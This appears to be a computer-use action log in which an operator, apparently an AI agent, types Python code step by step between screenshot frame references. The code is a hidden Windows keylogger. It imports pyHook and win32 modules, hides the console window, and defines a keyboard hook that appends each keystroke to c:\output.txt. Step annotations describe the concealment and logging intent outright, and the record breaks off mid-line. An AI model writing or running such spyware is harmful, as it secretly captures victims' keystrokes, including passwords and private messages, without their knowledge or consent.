
type("t win32console")
type("import")

type("win32gui")
type("impo")

type("rt pythoncom, py")

type("Hook")
left_click(414, 310)
type("win = win32consol")

Step: Add win32console.GetConsoleWindow() and win32gui.ShowWindow(win,0) to hide the console, then begin def OnKeyboardEvent
type("e.GetConsoleWindow()")

type("i.ShowWindow(win,0")

type("ef OnKeyboar")

Step: Write OnKeyboardEvent(event): exit on Ascii 5, otherwise read c:\output.txt, add chr(event.Ascii) and write it back
type("dEvent(event):")
type("_exi")

type("t(1)")

type("if event")

type(".Ascii != 0 or 8:")
type("f=open('c:")

type("\\output")
